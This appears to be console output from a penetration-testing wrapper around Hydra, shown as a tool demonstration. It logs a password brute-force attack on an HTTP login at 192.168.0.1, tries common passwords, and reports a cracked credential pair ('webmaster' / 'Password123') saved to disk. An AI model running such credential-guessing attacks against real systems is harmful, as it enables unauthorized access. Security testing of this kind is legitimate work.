 [ATTEMPT] target 192.168.0.1 - login "www-data" - pass "superman" - 1470 of 1530 [child 14] (0/0)
[ATTEMPT] target 192.168.0.1 - login "www-data" - pass "696969" - 1471 of 1530 [child 15] (0/0)
[ATTEMPT] target 192.168.0.1 - login "www-data" - pass "123123" - 1472 of 1530 [child 16] (0/0)
[ATTEMPT] target 192.168.0.1 - login "www-data" - pass "batman" - 1473 of 1530 [child 17] (0/0)
[ATTEMPT] target 192.168.0.1 - login "www-data" - pass "trustno1" - 1474 of 1530 [child 18] (0/0)
[ATTEMPT] target 192.168.0.1 - login "www-data" - pass "ftp" - 1475 of 1530 [child 20] (0/0)
[ATTEMPT] target 192.168.0.1 - login "www-data" - pass "guest" - 1476 of 1530 [child 21] (0/0)
[ATTEMPT] target 192.168.0.1 - login "www-data" - pass "Password1" - 1477 of 1530 [child 22] (0/0)
[ATTEMPT] target 192.168.0.1 - login "www-data" - pass "Password12" - 1478 of 1530 [child 23] (0/0)
[ATTEMPT] target 192.168.0.1 - login "www-data" - pass "Password123" - 1479 of 1530 [child 8] (0/0)
[ATTEMPT] target 192.168.0.1 - login "www-data" - pass "Password123$" - 1480 of 1530 [child 2] (0/0)
[ATTEMPT] target 192.168.0.1 - login "www-data" - pass "Password1234" - 1481 of 1530 [child 6] (0/0)
[ATTEMPT] target 192.168.0.1 - login "www-data" - pass "password1" - 1482 of 1530 [child 7] (0/0)
[ATTEMPT] target 192.168.0.1 - login "www-data" - pass "password12" - 1483 of 1530 [child 3] (0/0)
[ATTEMPT] target 192.168.0.1 - login "www-data" - pass "password123" - 1484 of 1530 [child 10] (0/0)
[ATTEMPT] target 192.168.0.1 - login "www-data" - pass "password123$" - 1485 of 1530 [child 19] (0/0)
[80][http-get] host: 192.168.0.1   login: webmaster   password: Password123
[STATUS] attack finished for 192.168.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-10-16 14:17:11
[*] Bruteforce finished. Credentials found saved at: Output/192.168.0.1/.
[!] Port 110(POP3) is not open. Skipping to next port...
[!] Port 139(SMB) is not open. Skipping to next port...
[!] Port 162(SNMP) is not open. Skipping to next port...
[!] Port 389(LDAP) is not open. Skipping to next port...
[!] Port 443(HTTPS) is not open. Skipping to next port...
[!] Port 445(SMB) is not open. Skipping to next port...
[!] Port 512(rexec) is not open. Skipping to next port...